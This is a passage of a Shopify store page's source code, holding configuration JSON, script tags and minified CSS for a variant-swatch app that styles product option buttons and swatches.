Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435347":{"id":1435347,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1435339":{"id":1435339,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809034":{"id":809034,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809028":{"id":809028,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"809027":{"id":809027,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"66px","height":"66px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"tooltip","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"809022":{"id":809022,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809021":{"id":809021,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809030":{"id":809030,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"slide","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"809025":{"id":809025,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","mobile_arrow_mode":"mode_0","mobile_button_style":"slide","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"809031":{"id":809031,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"809026":{"id":809026,"name":"Dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"invisible","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"},"809032":{"id":809032,"name":"Dropdown with label","params":{"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"invisible","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"}},
        "storefront_key": "e18aac02f2a17e529c101af95e073f3f",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "₹{{amount}}",
        "data_url_source": "cdn",
        "published_theme_setting": "141873",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left!\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1435438 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-1435438 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435438 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435438 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435438 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435438 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-1435438 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435438 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:9.1px}variant-swatch-king div.swatch-preset-1435438 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435438.swatch-view-slide,variant-swatch-king div.swatch-preset-1435438.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435438 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435438 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435438 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435438 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435438 .swatch-image,variant-swatch-king div.swatch-preset-1435438 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435438 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435438 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435438 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435415 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1435415 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435415 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1435415 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435415 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king 